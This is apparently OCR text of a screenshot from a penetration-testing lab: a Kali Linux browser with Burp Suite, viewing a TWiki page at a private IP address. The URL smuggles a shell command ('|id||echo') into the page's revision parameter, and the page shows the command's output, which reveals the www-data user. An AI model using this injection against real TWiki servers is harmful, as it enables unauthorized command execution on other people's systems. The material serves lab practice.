 17:38
Essentials / Folde
Main . TWikiUsers (r1
Burp Suite Community Edition
192.168.50.106/twiki/bin/view/Main/TWikiUsers?rev=2 |id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is
the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.